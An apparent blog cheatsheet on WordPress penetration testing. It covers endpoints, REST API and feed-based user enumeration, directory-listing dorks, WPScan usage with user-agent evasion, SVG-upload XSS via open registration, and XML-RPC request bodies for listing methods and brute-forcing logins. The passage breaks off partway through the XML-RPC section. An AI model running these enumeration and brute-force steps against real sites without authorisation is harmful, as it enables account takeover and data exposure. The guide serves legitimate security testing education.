WordPress Pentesting Cheatsheet
 A comprehensive WordPress pentesting guide explaining core components and high‑value endpoints, showing REST API and XMLRPC enumeration techniques, and demonstrating common attack vectors such as user enumeration, directory listing discovery, theme editing for RCE, and more.
A comprehensive WordPress pentesting guide explaining core components and high‑value endpoints, showing REST API and XMLRPC enumeration techniques, and demonstrating common attack vectors such as user enumeration, directory listing discovery, theme editing for RCE, and more.
I have compiled a wordlist of relevant WordPress endpoints at WordPress Enumeration Wordlist, it should be helpful for enumeration!
General Information
WordPress is a free and open-source Content Management System (CMS) built on a PHP and MySQL (or MariaDB) backend. It powers over 40% of all websites on the internet (as of 2025).
Core Components
- filesystem
wp-content(themes, plugins, uploads)wp-includes(core libraries)wp-admin(admin UI)
- example files
wp-config.php(database credentials, salts, debug settings).htaccess/web.config(rewrite and access rules)readme.html,license.txt(version leakage)
- uploads
wp-content/uploads— common location for media and accidental sensitive files
- remote interfaces & auth endpoints
xmlrpc.php— legacy XML-RPC API; can enable pingback abuse and brute-force vectors- login endpoints:
wp-login.php,wp-admin/,wp-signup.php(multisite).
User Roles
Super Admin: (Multisite only) Full control over the entire network of sites.
Administrator: Full control over a single site. Can install plugins/themes, edit code, and manage users.
Editor: Can manage and publish all content (posts, pages) on the site, including other users’ content.
Author: Can write, publish, and manage only their own posts.
Contributor: Can write and edit their own posts, but cannot publish.
Subscriber: Can manage their profile, browse content and leave comments.
Enumeration
WordPress version
https://example.com/wp-links-opml.php

Or
curl -s https://example.com | grep WordPress
<meta name="generator" content="WordPress 6.0.10" />
There are many other ways to determine WordPress version.
Juicy Endpoints
I have compiled a wordlist of relevant WordPress endpoints at WordPress Enumeration Wordlist, it should be helpful for enumeration
dirsearch -u https://example.com -w wp-karrab.txt

Relevant endpoints to check for include:
/robots.txt
/xmlrpc.php
/wp-admin/
/wp-login.php
/wp-content/uploads
/wp-includes/
/sitemap.xml
/wp-sitemap.xml
/feed
/feed/atom/
/wp-json/wp/v2/
/wp-json/wp/v2/users
/wp-json/wp/v2/media
/wp-config.php.bak
Accessing the wp-json/wp/v2/ endpoint of a WordPress site’s REST API can reveal various types of information depending on how the site is configured/used.
- Posts:
/wp-json/wp/v2/postsprovides a list of published posts. Each post usually includes the title, content, excerpt, author ID, and publication date.
- Pages:
/wp-json/wp/v2/pagesreveals the site’s published pages with similar details as posts.
- Users:
/wp-json/wp/v2/userscan expose usernames and IDs of registered users.
- Media:
/wp-json/wp/v2/mediashows media files like images and videos, including URLs, titles, and associated metadata.
- Categories:
/wp-json/wp/v2/categorieslists all post categories with their IDs, names, and descriptions.
- Tags:
/wp-json/wp/v2/tagsprovides information on tags used in posts.
- Comments:
/wp-json/wp/v2/commentscan display comments, including author details and the comment content.
- Custom Post Types:
- If the site uses custom post types, these can also be accessed if they are publicly available through the API.
- Taxonomies:
/wp-json/wp/v2/taxonomiesgives information about custom taxonomies (e.g., custom categories or tags).
I once found sensitive files by
CTRL+Fsearching for/wp-json/wp/v2/media

Directory Listings
Check at /wp-content/uploads, /wp-includes, and other endpoints (depending on your enumeration).
If you find a directory listing in one location, it’s likely present in others too, keep searching for more.

A really cool way to find directory listings is Google dorking with the following dork:
intitle:Index of site:*.example.com OR site:example.com
User Enumeration
- Can get a user list (those who have published posts) using
/wp-json/wp/v2/users/, if that gets blocked, you can use:?rest_route=/wp/v2/users /wp-json/wp/v2/users/1
-
You can also bruteforce usernames using the id: https://example.com/?author=1 redirects to https://example.com/author/username.


- Username enumeration via error messages, at
/wp-login.php
Invalid user
Valid user
- Also using
/wp-json/oembed/1.0/embed?url=, change the?url=value to any valid post’s link, it may reveal information about the authorhttps://example.com/wp-json/oembed/1.0/embed?url=https://example.com/?p=3(Visit
/?rest_route=/wp/v2/poststo check what posts are there)
-
You may get an author name by searching for
authorat/feed/atom
- Using WPScan
wpscan --url https://example.com --enumerate u
WPScan
This command can do a whole lot of things
wpscan --url https://example.com/ --api-token <YOUR_TOKEN_HERE> -e vp,vt,u --plugins-detection aggressive --random-user-agent --verbose
--api-token: Uses your WPScan API token to access the latest vulnerability database.-e vp,vt,u: Enumerates:vp: Vulnerable pluginsvt: Vulnerable themesu: Users
--plugins-detection aggressive: Uses more intensive methods to find hidden/unchanged plugins.--random-user-agent: Picks a User-Agent at random from WPScan’s list to help evade simple UA filters.--verbose: Shows detailed output.
General checks

WordPress version and theme

Vulnerable plugins, all you need is to find a working proof of concept (Good luck)

Exploitation
Open registration
Check for these (available at WordPress Enumeration Wordlist as well)
/wp-register.php
/wp-signup.php
/wp-login.php?action=register
I once found registration enabled, registered a low privilege account then uploaded media and got XSS using a
.svgfile because of a misconfigured whitelist.
XMLRPC
XML-RPC is a lightweight protocol that encodes remote procedure calls as XML and sends them over HTTP; xmlrpc.php in WordPress sometimes exposes some RPC methods (eg. system.listMethods, wp.getUsersBlogs, pingback.ping).
/xmlrpc.php

List available methods: (POST request)
<methodCall>
<methodName>system.listMethods</methodName>
</methodCall>
Bruteforce login credentials:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param>
<value>username</value>
</param>
<param>
<value>password</value>
</param>
</params>
</methodCall>
Invalid credentials
